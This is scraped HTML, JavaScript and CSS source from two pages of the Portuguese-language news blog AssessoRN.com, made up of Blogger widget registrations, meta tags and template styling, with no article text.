'?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'A Grande Desacelera\xe7\xe3o', 'description': '', 'url': 'https://www.assessorn.com/2020/04/a-grande-desaceleracao.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8992232957562672979}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'siteheadersec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarwidgetsarea', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarwidgetsarea', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarwidgetsarea', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebarwidgetsarea', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarwidgetsarea', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebarwidgetsarea', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebarwidgetsarea', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebarwidgetsarea', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebarwidgetsarea', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarwidgetsarea', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarwidgetsarea', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text6', 'sidebarwidgetsarea', document.getElementById('Text6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebarwidgetsarea', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text9', 'sidebarwidgetsarea', document.getElementById('Text9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarwidgetsarea', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebarwidgetsarea', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 43}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebarwidgetsarea', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarwidgetsarea', document.getElementById('Stats1'), {'title': '\xdaltimas visualiza\xe7\xf5es', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.assessorn.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmBEXY5WIVLiWEuWAamPHrRElFPuH8jRkHdDHQHpvlnBi9zYIt_C_CwvsOir5mNtuZFAC1HTwfY_Zzoo7LUH4tPvXEeFKg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarwidgetsarea', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarwidgetsarea', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footerwidgetcol-1', document.getElementById('PageList1'), {'title': 'Instagram:', 'links': [{'isCurrentPage': false, 'href': 'https://www.instagram.com/assessorn_/', 'title': 'Assessorn.com'}, {'isCurrentPage': false, 'href': 'https://www.threads.net/', 'title': 'THREADS.NET'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footerwidgetcol-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerwidgetcol-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footerwidgetcol-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html
body_size: 64405
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57c4b107805db8d1' type='text/javascript'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.assessorn.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AssessoRN.com                                       - RSS" href="https://www.assessorn.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.blogger.com/feeds/1635881978331742409/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/1427363668961467865/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg' rel='image_src'/>
<meta content='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' property='og:url'/>
<meta content='A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/w1200-h630-p-k-no-nu/ator.jpg' property='og:image'/>
<link href='https://fonts.googleapis.com/css?family=Rokkitt:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Viga&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico ~ AssessoRN.com                                      </title>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
suporte: www.maistemplate.net
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #headernbt {height:auto;}
body#layout #content {}
body#layout .widget_searchnbt {display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
.section,.widget{margin:0;padding:0;}
.section, .widget {margin:0px;padding:0px;line-height: 1.6;}
.widget ul, .widget li {margin:0px;padding:0px;line-height: 1.6;}
/* CSS Reset */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{vertical-align:baseline;outline:none;font-size:100%;background:transparent;border:none;text-decoration:none;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}b,i,hr,u,center,menu,layer,s,strike,font,xmp{vertical-align:baseline;outline:none;font-size:100%;font-weight:400;font-style:normal;background:transparent;border:none;text-decoration:none;margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:400;margin:0 0 25px}h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}p{margin:0 0 25px}ol,ul{list-style:none}ul{list-style:disc;margin:0 0 25px 2.5em}ol{list-style-type:decimal;margin:0 0 25px 3em}ol ol{list-style:upper-roman}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:upper-alpha}ol ol ol ol ol{list-style:lower-alpha}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}dl{margin:0 0 25px 5px}dl dt{font-weight:700;margin:10px 0 0}dl dd{margin:5px 0 0 1.5em}strong{font-weight:700}strong strong{font-weight:400}em em,cite cite{font-style:normal}abbr{cursor:help}acronym{text-transform:uppercase;border-bottom:1px dashed #666;cursor:help}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:baseline;position:relative;bottom:.3em}sub{vertical-align:baseline;position:relative;top:.3em}address{font-style:italic;margin:0 0 25px}li address,dd address{margin:0}blockquote{font-style:normal;margin:0 25px}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a img{border:none}pre{overflow:auto;font:.9em Monaco, monospace, Courier, "Courier New";line-height:25px;margin-bottom:25px;padding:10px}code{font:.9em Monaco, monospace, Courier, "Courier New"}pre code{font-size:1em}ins,dfn{font-style:italic;text-decoration:none;border-bottom:1px solid #666}del,s,strike{text-decoration:line-through}object{margin-bottom:25px}input,textarea{font-size:1em;padding:3px}:focus{outline:none}option{padding:1px 2px}table{border-collapse:collapse;border-spacing:0;margin-bottom:25px}th,td{text-align:left}hr{height:1px;margin-bottom:25px;background:#333}img.wp-smiley{max-height:12px;border:none;margin:0;padding:0}.gallery{display:block;text-align:center;margin-bottom:25px}.alignleft,.left{float:left;margin-right:20px}.alignright,.right{float:right;margin-left:20px}.aligncenter,.center{display:block;margin:0 auto 25px}.alignnone,.block{clear:both;margin:0 0 25px}.clear{clear:both}img.alignleft,img.alignright{display:inline}blockquote.alignleft,blockquote.alignright{width:33%}em,cite,blockquote em,blockquote cite{font-style:italic}a,input[type=submit],form label{cursor:pointer}
/* Drop-downs. */
div.menunbt ul{margin:0;padding:0;list-style:none;line-height:1.0}div.menunbt ul ul{position:absolute;top:-999em;width:10em}div.menunbt ul ul li{width:100%}div.menunbt li:hover{visibility:inherit}div.menunbt li{float:left;position:relative}div.menunbt a{display:block;position:relative}div.menunbt li:hover ul,li.sfHover ul{left:0;top:2em;z-index:99}div.menunbt li:hover li ul,li.sfHover li ul{top:-999em}div.menunbt li li:hover ul,li li.sfHover ul{left:10em;top:0}div.menunbt li li:hover li ul,li li.sfHover li ul{top:-999em}div.menunbt li li li:hover ul,li li li.sfHover ul{left:10em;top:0}
/* Links */
a{color:#07a6e0;}
a:hover{text-decoration:underline;color:#07a6e0;}
a,a img,input[type=submit],input[type=button],input[type=text],textarea,.custom-controlsnbt li:hover{-webkit-transition:all 0.18s ease-out;-moz-transition:all 0.18s ease-out;-ms-transition:all 0.18s ease-out;-o-transition:all 0.18s ease-out;transition:all 0.18s ease-out;}
/* Headers */
h1,h2,h3,h4,h5,h6{color:#000;font-family:'Viga',sans-serif;}
h1{font-size:26px;}
h2{font-size:24px;}
h3{font-size:22px;}
h4{font-size:20px;}
h5{font-size:18px;}
h6{font-size:16px;}
.hfeednbt h1{line-height:29px;}
.hfeednbt h2{line-height:27px;}
.hfeednbt h3{line-height:25px;}
.hfeednbt h4{line-height:23px;}
.hfeednbt h5{line-height:21px;}
.hfeednbt h6{line-height:19px;}
/* Horizontal rule */
hr{height:1px;background:#000;}
/* Tables */
table{margin:0 0 25px 0;width:100%;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;background:#fff;}
table caption{color:#999;}
table th{padding:4px 2%;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;text-align:left;}
td{padding:4px 2%;color:#777;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;}
/* Post bylines/datelines */
.entry-metanbt abbr{border:none;}
acronym{font-size:.9em;text-transform:uppercase;color:#555;background:#fcfcfc;border-bottom:1px dotted #ddd;}
acronym:hover{color:#333;background:#f9f9f9;border-bottom:1px dotted #999;}
/* Lists. */
ul{list-style:square;}
dl{margin:0 0 25px 25px;}
dl dt{margin:0;}
dl dd{margin:0 0 5px 10px;padding:0;font-size:14px;color:#777;}
/* Blockquotes. */
blockquote,blockquote blockquote blockquote{overflow:hidden;margin:0 0 25px 0;padding:15px 25px 10px 25px;font-size:16px;color:#666;background:#f9f9f9;border-left:5px solid #ddd;}
blockquote blockquote{color:#666;background:#eee;border-left:5px solid #ccc;}
/* Code */
code{padding:0 3px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#e6e6e6;}
pre{padding:25px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#efefef;border:1px solid #dfdfdf;}
pre code{padding:0;background:transparent;}
/* Forms */
input[type="text"]{display:block;width:300px;}
input[type="submit"]:hover{cursor:pointer;}
textarea{display:block;width:98.5%;}
/* Alignment */
.alignleft{float:left;margin:0 25px 10px 0;}
.alignright{float:right;margin:0 0 10px 25px;}
img.alignleft,img.alignright{margin-top:5px;}
.center,.aligncenter{display:block;margin:0 auto 25px auto!important;}
.block,.alignnone{display:block;margin:0 0 25px 0;}
.clear{clear:both;}
/* Images */
.entry-content img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.two-rows .entry-content img{padding:0;border:0;max-width:305px;}
/* Max-widths for images */
.entry-content img { max-width: 100%; }
/*-------------------------------------------------------------------------------------------*/
/* BODY & CONTAINER*/
/*-------------------------------------------------------------------------------------------*/
body{font:normal normal normal 16px/1.6 Rokkitt,Verdana,sans-serif;color:#606060;background:#f0f0f0;line-height:25px;}
#containernbt{}
/*-------------------------------------------------------------------------------------------*/
/* PRIMARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-primarynbt{width:100%;height:50px;background:#000000;position:relative;z-index:999999;}
#menu-primarynbt div.wrapnbt{width:1000px;margin:0 auto;}
#menu-primarynbt li{list-style:none;}
#menu-primarynbt li a{padding:0 23px;color:#fafafa;border-bottom:none;font:normal 16px/50px 'Viga',sans-serif;overflow:hidden;}
#menu-primarynbt li a:hover,#menu-primarynbt li.current-menu-item a,#menu-primarynbt li.sfHover a{text-decoration:none;background:#3b3a3a;}
#menu-primarynbt li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li:hover ul li a,#menu-primarynbt li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li ul li a:hover,#menu-primarynbt li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-primarynbt li li.current-menu-item a{background:#f9f7f7!important;}
#menu-primarynbt li ul{;}
#menu-primarynbt li:hover ul,#menu-primarynbt li.sfHover ul{top:50px;}
#menu-primarynbt li:hover li ul,#menu-primarynbt li.sfHover li ul{top:-999em;}
#menu-primarynbt li li:hover ul,#menu-primarynbt li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* HEADER */
/*-------------------------------------------------------------------------------------------*/
#headernbt .wrapnbt{width:1000px;height:auto;margin:0 auto;clear:both;overflow:hidden;}
#brandingnbt{margin:40px 0 40px 0;text-transform:uppercase;text-align:center;}
.site-titlenbt{font-size:58px;font-family:'Viga',sans-serif;margin:0 0 21px 0;text-transform:uppercase;}
.site-titlenbt a{color:#000;border-bottom:none;}
.site-titlenbt a:hover{text-decoration:none;}
.site-descriptionnbt{font:normal 16px/1 Rokkitt,Verdana,sans-serif;margin:0;color:#646464;}
/*-------------------------------------------------------------------------------------------*/
/* SECONDARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-secondary{width:1000px;height:58px;margin:0 auto;background:#3b3a3a;position:relative;z-index:88888;}
#menu-secondary li{list-style:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhRobPzgHDGJwJPTyzYKsxU5HOpe_WEl2J0GghHDKxzxT8oKnsZyDnqebBaTn7t3EzYfaYSelnUNyTekIlUginqA6QGXWAaqUlQiVjmrsYN_69S_kSS0SjCez7GmsyLuv9VEXC2QrAKmM/s1600/secondary-sep.gif) no-repeat scroll right center;}
#menu-secondary li a{padding:0 23px 0 22px;margin-left:1px;color:#f0f0f0;border-bottom:none;font:normal 15px/58px 'Viga',sans-serif;overflow:hidden;}
#menu-secondary li a:hover,#menu-secondary li.current-menu-item a,#menu-secondary li.sfHover a{text-decoration:none;background:#000000;}
#menu-secondary li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;margin-left:0!important;}
#menu-secondary li:hover ul li a,#menu-secondary li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-secondary li ul li a:hover,#menu-secondary li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-secondary li li.current-menu-item a{background:#f9f7f7!important;}
#menu-secondary li ul{;}
#menu-secondary li:hover ul,#menu-secondary li.sfHover ul{top:58px;}
#menu-secondary li:hover li ul,#menu-secondary li.sfHover li ul{top:-999em;}
#menu-secondary li li:hover ul,#menu-secondary li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* CONTENT */
/*-------------------------------------------------------------------------------------------*/
/* Main wrapper div for the content and primary/secondary sidebars */
#mainnbt{clear:both;overflow:hidden;width:1000px;padding:40px 0 0;margin:0 auto;}
#mainnbt .wrapnbt{margin-bottom:40px;overflow:hidden;}
#contentnbt{margin:0 0 20px 0;float:left;width:720px;}
/*-------------------------------------------------------------------------------------------*/
/* POSTS */
/*-------------------------------------------------------------------------------------------*/
/* Posts */
.two-rows .odd{width:305px;float:left;clear:both;}
.two-rows .even{width:305px;float:right;}
.two-rows .hentry{line-height:19px;padding-bottom:0!important;}
.hentry{overflow:hidden;margin:0 0 35px 0;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;padding:25px 20px;}
.featured-img{margin-bottom:13px;}
/* Post titles */
.hentry .entry-title{margin:0 0 7px 0;padding:0;}
.singular .entry-title{font-size:26px;line-height:30px;margin-bottom:20px;}
.entry-title a{color:#052c19;}
.entry-title a:hover{text-decoration:underline;}
/* Post metadata */
.entry-metanbt{clear:both;margin:0 0 15px 0;position:relative;color:#aaaaaa;}
.entry-metanbt a{color:#aaaaaa;}
.entry-metanbt a:hover{text-decoration:none;}
/*-------------------------------------------------------------------------------------------*/
/* SIDEBARS */
/*-------------------------------------------------------------------------------------------*/
/* Primary  sidebars */
#sidebar-primarynbt{width:250px;float:right;font-size:16px;font-family:'Rokkitt',sans-serif;}
/* Widget title */
#sidebar-primarynbt .widget h2{font-size:17px;margin-bottom:20px;color:#fff;background:#3b3a3a;padding:0 0 0 15px;line-height:45px;}
#sidebar-primarynbt .widget{margin-bottom:30px;}
/* Widget unordered lists */
#sidebar-primarynbt .widget ul{list-style:none;margin:0 0 0 10px;}
#sidebar-primarynbt .widget li{padding:6px 0;}
#sidebar-primarynbt .widget li ul{margin:0 0 -7px 10px!important;}
#sidebar-primarynbt .widget a{color:#3b3a3a;text-shadow:1px 0 1px #ffffff;}
#sidebar-primarynbt .widget a:hover{text-decoration:none;color:#07a6e0;}
/* Search form widget. */
.widget .search-formnbt{overflow:hidden;margin:0 0 25px 0;}
.widget .search-formnbt label{color:#999;}
.widget .search-formnbt input[type="text"]{padding:8px 0 8px 10px;padding:10px 0 6px 10px\0/;color:#000;float:left;background:#e9e8e8;border:0;font:normal 13px/13px 'Viga',sans-serif;}
*+html .widget .search-formnbt input[type="text"]{padding:10px 0 6px 10px;}
.widget .search-formnbt input[type="submit"]{display:none;}
/*-------------------------------------------------------------------------------------------*/
/* SUBSIDIARY SIDEBAR */
/*-------------------------------------------------------------------------------------------*/
#sidebar-subsidiarynbt{overflow:hidden;width:100%;margin:0 auto;background:#000000;color:#808080;padding:55px 0 0;font-size:16px;font-family:'Rokkitt',sans-serif;}
#sidebar-subsidiarynbt .wrapnbt{width:1000px;margin:0 auto 50px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8s58dDWHWRcws0Gynz8M_oLRUlhYURdswualzcwWEt4-rrl6cOjrxS4DdU03TLUf5ByMsBHPDrYgDV3_A6qWWZhc8Gj8BkQVKHBl8C58ScQ3M_uH_wber0luWiy2DuD6ZvpEPdhDVkO8/s1600/sb-sep.gif) repeat-y scroll 0 0;overflow:hidden;}
#sidebar-subsidiarynbt .footerwidgetwrap{float:left;width:220px;margin-right:40px;margin-bottom:-20px !important;}
#sidebar-subsidiarynbt .fwidgetwraplast{margin-right:0;}
#sidebar-subsidiarynbt .widget h2{font-size:21px;color:#fff;margin-bottom:40px;}
#sidebar-subsidiarynbt .widget ul{list-style:none;margin-left:0;}
#sidebar-subsidiarynbt .widget li{line-height:25px;}
#sidebar-subsidiarynbt .widget li ul{margin-left:10px;}
#sidebar-subsidiarynbt .widget ul li a{;}
#sidebar-subsidiarynbt .widget ul li a:hover{;}
#sidebar-subsidiarynbt .widget-4,#sidebar-subsidiarynbt .widget-8{margin-right:0!important;}
#sidebar-subsidiarynbt .widget-5,#sidebar-subsidiarynbt .widget-9{clear:both;}
/*-------------------------------------------------------------------------------------------*/
/* FOOTER */
/*-------------------------------------------------------------------------------------------*/
#footernbt{clear:both;width:100%;margin:0 auto;padding:20px 0;font:normal 16px/1.6 'Rokkitt',sans-serif;color:#716b6b;background:#000;overflow:hidden;text-align:center;}
#footernbt .wrapnbt{width:1000px;margin:0 auto;}
/*-------------------------------------------------------------------------------------------*/
/* Slider */
/*-------------------------------------------------------------------------------------------*/
#slider-wrapnbt{overflow:hidden;}
.flexslider {margin: 0px auto 0; padding: 0;  }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block; height: 350px;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
#slider-wrapnbt{margin-bottom:40px;}
.slides{list-style:none;margin:0;}
/* Flex description */
.flex-caption{background:#000;height:95px;color:#606060;padding:15px 13px 10px;font-size:16px;line-height:20px;}
.flex-title{margin:0 0 8px;}
.flex-title a,.flex-title a:visited{font-size:24px;color:#fff;}
/* Flex controls*/
.custom-controlsnbt{width:720px;height:8px;list-style:none;margin:0;}
*+html .custom-controlsnbt{position:relative;bottom:-466px;}
.custom-controlsnbt li{list-style:none;float:left;background:#3b3a3a;height:8px;}
.flex-active{background:#07a6e0!important;}
.wide-1{width:100%;}
.wide-2{width:50%;}
.wide-3{width:33.33%;}
.wide-4{width:25%;}
.wide-5{width:20%;}
/*-------------------------------------------------------------------------------------------*/
/* Social Networks */
/*-------------------------------------------------------------------------------------------*/
#socialnbt{float:right;width:270px;height:34px;overflow:hidden;margin:10px 0 0;padding:0;display:inline;}
#socialnbt li{background:none;padding:0;float:left;margin-left:5px;}
#socialnbt li a{text-indent:-9999px;width:32px;height:33px;display:block;padding:0;margin:0;}
#socialnbt #feedburnernbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKnwzJss2DxwbdnLF-PE2n_kTPVtRsxApj_hf65FlbsJ1wjaEX30gB4YqBXOIdJDRdjS4TfvxQ_frmpQMlXwk_HvW7GYgI88OuUUihqiyRujfz_-RBz7C2UapeRcd7Z-PkQ2LrsZtyV-U/s1600/feedburner.png) no-repeat;}
#socialnbt #facebooknbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf-ufIG6G7MID6Cy18T1ClAHw_6qw1-RvNy9Shluojedgyb5S_pTp04uWHBPgZGMamHwzG-xjh319PrOXGj-ARDcAzjYiHqz8PR8AF0mgDqEIclKMjTgt5QkgCveE9cdUCgz2EsMrEff0/s1600/facebook.png) no-repeat;}
#socialnbt #twitternbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnt1y_Ti1RktXQQ7dWLglsRtaNQkgaIxgxabILiJ0XQktK5-7nYPpbDSJ8RXgciXsxUB9jaR8YQjC-bt3swuv6aHK14bcdV49BUHCv7AEL8lQXX5OAGgxndTIMH6uFm0Hz7Qk43drel48/s1600/twitter.png) no-repeat;}
#socialnbt #googleplusnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimifp70HzZy0HieqVRz4kXTWCQ06_AMOsImH0dHTJHJScUPSk5TJqqXC-I49TL0uVwz_np0_VPgFcrumQJmgnLxlIqY5XK1YausWkTSv6gRfPaglGkhiiUA8YnbtE82BmVZaQAmiKiTfc/s1600/google.png) no-repeat;}
#socialnbt #pinterestnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAqFyJAAQDqA1ftnD-lR2pQZXzaZ1pOLWb6ppuBe4IpVSqdEjxA7MGx6H_mmUdNqz0j4KcfAO3hsSzOgApDTpDhR2jt1nLTAN_MqX_gXRUdk-LSwb7h-kbJqvcAHcAOZWj84hkT2NtUqw/s1600/pinterest.png) no-repeat;}
#socialnbt #linkedinnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8QgqPWOXbut1KEzgqXZ4c_ebf3K-1sHH98bLe-ay5h0Y3gp3OyYYLCWRc-TnKwSVdQREeh11LaNbEdLIiPbsxoVq0G1kF0L8h9wLzYs_xCEvqW78bhhZ-jWGCqMa-2451XQ6XwM2gWzk/s1600/linkdin.png) no-repeat;}
#socialnbt #instagramnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGWSVFgPp0ljtxWI-BSB4L1Dcv0b8Xc53dTIMXo5OaU9rNYhASm3HKm5MT8iuXzkpun8fxKhhCWlyVhwGQOQkpBjyIENLugcLQEtcD0BQoBFehv0ydK7IZ1k60hD6ohywXajPSFWsWkZc/s1600/instagram.png) no-repeat;}
#socialnbt #rssnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg58aPcO7ZE6mOGK7wpa0QYX-ddldTWkmm4bLqJSiDcWy6hJdPCV2I1PIZEojASYEW5Ibd6gcwe0-WUIp1mwj66vNwc6tFWi12wFCA5_PsSgqhgmYWCSvcjdRoYvZkNQsz1o5weFhyphenhyphenuz7c/s1600/rss.png) no-repeat;}
h2.date-header{margin:10px 0;display:none;}
.main .widget{margin:0 0 5px;padding:0 0 2px;}
.main .Blog{border-bottom-width:0;}
#header .description{}
